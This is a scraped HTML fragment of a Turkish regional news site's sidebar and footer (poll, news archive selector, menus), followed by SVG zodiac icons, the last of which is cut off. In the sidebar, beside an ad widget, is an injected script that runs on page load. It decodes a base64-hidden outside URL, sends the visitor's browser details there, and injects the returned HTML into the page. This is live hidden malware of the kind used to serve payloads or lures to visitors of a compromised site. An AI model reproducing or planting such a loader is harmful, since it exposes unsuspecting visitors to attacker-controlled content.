			<a class="tum" href="/add-advert.php">İLEN EKLE</a></h1>
		</div>
	</div>
	<div class="t-tbl">
			</div>
</div>
							</div>
			<div class="sag-blok">
				<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
							</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fbursauludag%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	<iframe style="width:100%;" name="BIKADV" data-domload="https://medya.ilan.gov.tr/widgets/YYN-000647-20160616.html" width="300" height="224" style="border:0;overflow:hidden" src="https://medya.ilan.gov.tr/widgets/YYN-000647-20160616.html"></iframe>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

			</div>
			<div class="sag-blok">
				<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

				<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/bursauludag" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
			</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İLANLAR</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="son-dakika/" title="SON DAKİKA"><i class="fa fa-bookmark-o">&nbsp;</i> SON DAKİKA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="bursa/" title="BURSA"><i class="fa fa-bookmark-o">&nbsp;</i> BURSA</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">uludağhaber.com Türkiye'nin ve Dünya'nın sesi.</div>
            <div class="sol">
				2026 ©  <b>BURSA ULUDAĞ  İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://uludağhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn--uludahaber-epb.com/images/burc/ikizler.svg
body_size: 3810
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M39.5,17.9c0.2,1-0.1,2.1-0.2,3.2l-0.5,0c-0.3-0.6-0.3-1-1-1.2c-0.4-0.1-0.8,0-1.2,0.1
			c-1,0.4-1.7,1.3-2.3,2.1c-1.2,1.6-2.2,3.4-3.1,5.2c-1.8,3.7-3.1,7.7-5.3,11.3c-1.2,1.9-2.8,4.6-5,5.8c-2.3-2.9-3.9-6.4-4.6-10.2
			c0.9-0.3,1.9-0.8,2.6-1.2c2.5-1.3,4.4-3.2,6.2-5.2c1.4-1.5,2.5-3.3,3.9-4.8c1.3-1.4,2.8-2.7,4.6-3.6c1.4-0.6,3.4-1.1,4.9-0.4
			c-0.2-0.2-0.4-0.3-0.6-0.4c-0.1,0-0.2-0.1-0.2-0.1l0.8-0.4c-0.4-0.9-1-1.6-1.9-2.1c-0.8-0.4-1.6-0.6-2.5-0.6l0.1-1
			c0.1,0,0.3,0,0.4,0.1C36.9,14.5,39,15.4,39.5,17.9z"/>
		<path class="st0" d="M39.3,26.9c-2.2-2.2-5.3,1.1-5.5,1.3C36.8,26,39.2,26.8,39.3,26.9z M40.4,26.5c0,1.4-0.9,2.5-1.2,3.7
			c-0.3,1.2,1.1,1.9,1,3c-0.1,1-1.2,1.1-1.6,1.9c-0.2,0.5,0.3,1.1,0.1,1.6c-0.2,0.6-1.1,0.5-1.5,0.8c0.2-0.1,0.9,1.3,0,1.6
			c-0.5,0.1-0.5-0.3-0.9,0.1c-0.6,0.6-0.2,1.6-0.7,2.3c-0.4,0.5-0.8,0.6-1.4,0.5c-1.1-0.1-2.2-1-3.3-0.7c-0.9,0.3-1.3,1.9-1.4,2.7
			c-0.2,1-0.8,3.4,0.5,3.9c0.7,0.3,1.1-0.1,1.8-0.3c1.4-0.5,3.5-0.6,4.4,0.9c0.9,1.5,0.7,3.3,0.4,5c-6.1-1-11.4-4.1-15.1-8.6
			c1.1-0.8,2-1.8,2.8-2.8c1.4-1.7,2.7-3.5,3.7-5.5c1.1-2.1,2-4.4,3-6.6c0.7-1.5,1.3-3,2.1-4.4c0.9-1.6,3.5-7.5,5.8-4.7l0.5,0
			c0,0.5,0,1,0.2,1.5C40,23.7,40.4,25.1,40.4,26.5z M37.9,29.2l0.6-0.3c-2.2,0-3.9,1.1-3.9,1.1c1.3,1.3,3.1,1,3.1,1l-0.2-0.2
			C38.1,30.3,37.9,29.2,37.9,29.2z"/>
		<path class="st0" d="M38.4,18l-0.8,0.4c-1.8-0.8-4.3-0.2-5.8,0.8c-2,1.3-3.6,3.2-5.1,5.1c-1.1,1.4-2,2.7-3.3,4
			c-2.1,2.1-4.6,3.8-7.4,4.7c-0.2-1.2-0.3-2.4-0.3-3.6c0-5,1.5-9.7,4.1-13.6c1.2,0.9,2.9,1.3,4,1.4c2.4,0.1,4.5-0.6,6.9-1
			C33.3,15.7,37,15.3,38.4,18z"/>
		<path class="st0" d="M34.2,14.2l-0.1,1c-0.3,0-0.6-0.1-1-0.1c-2.4,0-4.7,0.6-7,0.9c-2,0.3-4.3,0.2-5.7-1.1c1.4-2,3.1-3.8,5.1-5.2
			c0.4,1.2,1.3,2.3,2.5,2.9C30,13.6,32,14,34.2,14.2z"/>
		<path class="st0" d="M42.4,17.9c-0.2,1,0.1,2.1,0.2,3.2l0.5,0c0.3-0.6,0.3-1,1-1.2c0.4-0.1,0.8,0,1.2,0.1c1,0.4,1.7,1.3,2.3,2.1
			c1.2,1.6,2.2,3.4,3.1,5.2c1.8,3.7,3.1,7.7,5.3,11.3c1.2,1.9,2.8,4.6,5,5.8c2.3-2.9,3.9-6.4,4.6-10.2c-0.9-0.3-1.9-0.8-2.6-1.2
			c-2.5-1.3-4.4-3.2-6.2-5.2c-1.4-1.5-2.5-3.3-3.9-4.8c-1.3-1.4-2.8-2.7-4.6-3.6c-1.4-0.6-3.4-1.1-4.9-0.4c0.2-0.2,0.4-0.3,0.6-0.4
			c0.1,0,0.2-0.1,0.2-0.1L43.4,18c0.4-0.9,1-1.6,1.9-2.1c0.8-0.4,1.6-0.6,2.5-0.6l-0.1-1c-0.1,0-0.3,0-0.4,0.1
			C45,14.5,42.9,15.4,42.4,17.9z"/>
		<path class="st0" d="M48,28.2c-0.1-0.2-3.3-3.5-5.5-1.3C42.6,26.8,45,26,48,28.2z M42.3,22.5c0.2-0.5,0.2-1,0.2-1.5l0.5,0
			c2.3-2.9,5,3.1,5.8,4.7c0.8,1.4,1.5,2.9,2.1,4.4c1,2.2,1.8,4.5,3,6.6c1,2,2.3,3.8,3.7,5.5c0.8,1,1.7,2,2.8,2.8
			c-3.7,4.5-9.1,7.7-15.1,8.6c-0.3-1.7-0.5-3.5,0.4-5c0.9-1.5,3-1.3,4.4-0.9c0.6,0.2,1.1,0.5,1.8,0.3c1.2-0.5,0.7-2.9,0.5-3.9
			c-0.2-0.8-0.6-2.4-1.4-2.7c-1.1-0.4-2.2,0.5-3.3,0.7c-0.6,0.1-1,0-1.4-0.5c-0.5-0.7,0-1.7-0.7-2.3c-0.4-0.4-0.5,0-0.9-0.1
			c-0.9-0.3-0.2-1.7,0-1.6c-0.5-0.2-1.3-0.2-1.5-0.8c-0.2-0.5,0.3-1.1,0.1-1.6c-0.3-0.8-1.5-0.9-1.6-1.9c-0.1-1.1,1.3-1.9,1-3
			c-0.3-1.2-1.2-2.3-1.2-3.7C41.5,25.1,41.9,23.7,42.3,22.5z M44.4,30.8l-0.2,0.2c0,0,1.9,0.3,3.1-1c0,0-1.7-1.1-3.9-1.1l0.6,0.3
			C43.9,29.2,43.8,30.3,44.4,30.8z"/>
		<path class="st0" d="M43.4,18l0.8,0.4c1.8-0.8,4.3-0.2,5.8,0.8c2,1.3,3.6,3.2,5.1,5.1c1.1,1.4,2,2.7,3.3,4
			c2.1,2.1,4.6,3.8,7.4,4.7c0.2-1.2,0.3-2.4,0.3-3.6c0-5-1.5-9.7-4.1-13.6c-1.1,0.9-2.9,1.3-4,1.4c-2.4,0.1-4.5-0.6-6.9-1
			C48.6,15.7,44.9,15.3,43.4,18z"/>
		<path class="st0" d="M47.7,14.2l0.1,1c0.3,0,0.6-0.1,1-0.1c2.4,0,4.7,0.6,7,0.9c2,0.3,4.3,0.2,5.7-1.1c-1.4-2-3.1-3.8-5.1-5.2
			c-0.4,1.2-1.3,2.3-2.5,2.9C51.9,13.6,49.8,14,47.7,14.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn--uludahaber-epb.com/images/burc/basak.svg
body_size: 5194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M55,37.9c-0.6,0.5-1.4,0.2-1.4,0.2c-1,0.5-1.7,0.3-2.1,0c-0.4-0.3-0.6-0.7-0.6-0.7s2.2-0.5,2.3-0.7
			c0.2-0.1,2.2,0.3,2.4,0.5c0.2,0.2,0.2,2,0.2,2l-0.9,0.2l-0.5-0.1l-0.2,0l-0.1-0.9C55,38.4,55,37.9,55,37.9z"/>
		<path class="st0" d="M50.6,43.2c0.6,0.6,1.3-0.1,1.3-0.1c0.1,0.1,0.4,0.2,0.4,0.2c-2.9,2.5-1.9,4.9-1.9,4.9
			c-0.5-3.5,4.6-6.2,4.6-6.2l0.6-0.6h-0.9c-1.2,2.1-2.4,1.5-2.4,1.5s0.7-1.1,1.1-2.1c0.4-0.9,2.8-1.2,3.5-1.2c0.7,0,0.5,2.8,0.5,3.5
			c0,0.7-4.2,6.7-4.2,6.7l-0.8,3c-1.4,0.3-2.8,0.4-4.2,0.5c0.5-1,1.1-2.6,1.5-4.2c0,0-1.6-2.9-1.6-4.3c0-1.4,2.6-4.9,1.9-6.8
			c0,0,0.8-0.2,1.3,0.3c0.5,0.4,0.8,1.2,0.5,2.9l-0.9,1.8L50.6,43.2z"/>
		<path class="st0" d="M52.7,41.2C51.4,43.7,51,43,51,43c1.4-2.4,1.4-3.3,1.4-3.3c0.9-0.4,1.9-0.1,1.9-0.1c-1.1,0.4-1.2,0.7-1.2,0.7
			L52.7,41.2z"/>
		<path class="st0" d="M40.3,32.5l-0.2-0.4c0.8-0.8,0.6-1.7,0.6-1.7c0.1-0.1,0.7-0.3,0.7-0.3c-2.1,0-3.9,0.7-3.9,0.7
			C38.6,31,40.2,32.4,40.3,32.5z M42.6,26.9c-2-1.5-4.6,0.9-4.7,1.1c2.8-1.7,4.3-0.4,4.3-0.4C42.5,27.5,42.6,26.9,42.6,26.9z
			 M32.9,49.3c-2.6-1.5-4.9-3.4-6.8-5.6c0.4-0.9,1.1-1.6,1.5-2.5c0.3-0.7,0-1.7,0.6-2.3c0.4-0.5,1.2-0.4,1.8-0.6
			c0.7-0.2,1.4-0.6,1.9-1.1c0.7-0.8,1-2.1,1.2-3.2c0.2-1.8,0.2-4.1,2.1-5.1c0.8-0.5,1.7-0.6,2.3-1.4c1.2-1.5-0.5-4.9,2.2-5.1
			c0.6-0.1,1,0.2,1.4-0.2c0.5-0.4,0.1-1.3,0.8-1.5c0.7-0.2,1.5,0.9,1.5,1.6c0,0,0-0.1,0-0.1v0l0.3,0c0.3,1.5,0.6,3,0.6,4.5
			c0,0,0,0,0,0.1c0,1.1-0.3,1.8-0.9,2.7c-0.5,0.7-0.8,1.5-0.8,2.3c0,0.4,0.1,0.8,0.2,1.2c0.2,0.5,0.9,0.9,0.9,1.4c0,0,0,0.1,0,0.1
			c0,0.8-1,1-1.5,1.4c-0.7,0.5-0.5,1.1-0.6,1.8c-0.1,0.7-1.1,0.8-1.3,1.4c0,0,0,0,0,0.1c0,0.2,0.2,0.4,0.2,0.6c0,0,0,0,0,0.1
			c-0.1,0.4-0.6,0.3-0.9,0.5c-0.4,0.3-0.3,0.4-0.4,0.8c-0.1,0.8-0.2,1.6-1.2,1.8c-0.8,0.1-1.4-0.2-2-0.5c-1.4-0.7-2.7-1-3.7,0.5
			c-0.4,0.6-0.6,1.5-0.6,2.4c0,1,0.2,2.1,0.7,2.8c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0.1L33,49.4
			C33,49.4,32.9,49.3,32.9,49.3z"/>
		<path class="st0" d="M43.6,22.2l-0.3,0c0-1-1.2-3.2-2.2-1.9c-0.5,0.6,0.1,1.3-1,1.4c-0.9,0.1-2,0.3-2.6,1.1
			c-0.8,1.1-0.1,2.7-0.7,3.9c-0.8,1.5-2.3,1.5-3.2,2.7c-0.9,1.3-1.3,2.7-1.4,4.2c-0.1,1.3-0.5,2.2-1.3,3.2c-0.8,1-2,0.8-3,1.4
			c-1,0.6-0.7,1.2-0.8,2.2c-0.1,1.1-1.1,1.8-1.6,2.6c-2-2.4-3.6-5.2-4.8-8.2c0.3-0.7,0.9-1.3,1.6-1.6c1.1-0.4,2.4,0.5,3.5-0.1
			c1.4-0.8,1.8-2.8,2.6-4.1c1-1.5,1.5-0.6,2.9-1c1.1-0.3,1.6-1.9,2.2-2.8c0.5-0.8,1.3-1.9,2.3-2c-1.3,0.2-2,1-2.9,1.9
			c-0.6,0.6-1.3,1.9-2.1,2.2c-0.6,0.2-1.2-0.2-1.8,0c-1,0.3-1.5,2.2-2,3c-0.5,0.9-1.3,2.1-2.4,2.2c-1.2,0.1-2-0.5-3.1,0.3
			c-0.4,0.3-0.7,0.7-1,1.2c-1-2.9-1.5-6-1.5-9.2c0-0.1,0-0.2,0-0.3c1.7-1.5,4.1-2.3,6.3-1.3c1.2,0.6,2.6,0.4,3.7-0.4
			c1.3-1,2.7-2.8,4.6-2.2c0.9,0.3,1.4,0.4,2.3,0c0.6-0.2,1.4-0.8,1.7,0c-0.8-1.7-1.3-0.3-2.7-0.6c-1.2-0.2-2-0.8-3.2-0.2
			c-1.6,0.7-2.9,2.3-4.6,2.8c-1.1,0.3-1.9-0.5-3-0.6c-2.1-0.3-3.7,0.4-5.1,1.6c0.2-5.2,1.8-10.1,4.5-14.3c2.9,0.2,6.4-0.3,7.3,3
			c0.4,1.5,0.6,3.9,2.4,4.2c1.1,0.2,2.2-0.6,3.4-0.3c0.8,0.2,1.4,0.8,2.3,1c0.8,0.2,2.4,0.1,2.3,1.3c0.3-2.1-0.8-1.4-2.4-2.1
			c-1-0.4-0.9-1.1-2.2-1.1c-1.3,0-3.4,0.8-4-0.9c-0.6-1.6-0.9-4.3-2.6-5.1c-1.7-0.8-3.8-0.7-5.7-0.9c1.2-1.7,2.6-3.3,4.1-4.7
			l0.1,0.1c1.6,0.6,3.9,1,5.1,2.1c0,0,0.1,0.1,0.1,0.1c0.2,0.3,0.3,0.5,0.3,0.8c0,0.8-0.9,1.7-0.9,2.6c0,0.2,0.1,0.5,0.2,0.7
			c0.1,0.1,0.1,0.2,0.2,0.2c0.9,0.9,2.6,0.6,3.4,1.5c0.2,0.2,0.3,0.4,0.4,0.7c0.2,0.6,0.2,1,0.5,1.3c0.1,0.2,0.3,0.3,0.6,0.5
			c1.5,0.9,3.5,1.2,4.7,2.5c0.1,0.1,0.2,0.2,0.2,0.3c0.8,1.1,1.3,2,1.3,2.9C44.4,20.4,44.1,21.2,43.6,22.2z"/>
		<path class="st0" d="M41.4,50.9c0,0.5-0.1,1.1-0.2,1.7c-2.9-0.6-5.7-1.7-8.2-3.2l0.4-0.6c0.6,0.3,1.3,0.2,2-0.1
			c1.3-0.5,2.7-1.4,4.2-0.9c0.4,0.1,0.7,0.3,1,0.6C41.2,48.9,41.4,49.9,41.4,50.9z"/>
